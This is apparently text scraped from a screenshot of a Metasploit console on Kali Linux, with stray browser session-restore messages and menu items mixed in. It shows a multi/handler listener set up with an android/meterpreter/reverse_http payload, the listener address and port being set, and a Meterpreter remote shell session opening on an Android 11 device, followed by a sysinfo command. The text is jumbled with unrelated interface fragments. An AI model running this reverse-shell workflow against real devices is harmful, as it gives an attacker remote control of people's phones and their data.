 payload => android/meterpreter/reverse_http
msf6 exploit(multi/handler) > show options
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_http):
Name Current Setting Required Description
LHOST yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Sorry. We're having trouble getting your
Exploit target:
Id Name
-- ----
0 Wildcard Target
We are having trouble restoring your last browsing session. Select Restore Session to try
Still not able to restore your session? Sometimes a tab is causing the issue. View previous
from the tabs you don't need to recover, and then restore.
View the full module info with the info, or info -d command.
View Previous Tabs
msf6 exploit(multi/handler) > set LHOST 192.168.23.130
LHOST => 192.168.23.130
msf6 exploit(multi/handler) > LPORT 443
Start New Session
[-] Unknown command: LPORT
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.23.130:443
[*] http://192.168.23.130:443 handling request from 100.100.94.90; (UUID: hi15zahh) Staging payload (74265 bytes)
[*] Meterpreter session 1 opened (192.168.23.130:443 > 100.100.94.90/43257) at 2023-04-21 00:41:15 -0400
meterpreter > sysinfo
Computer > localhost
OS > Android 11.0.0 - Linux 3.18.14-13678986-QB29103187
Meterpreter : dalvik/android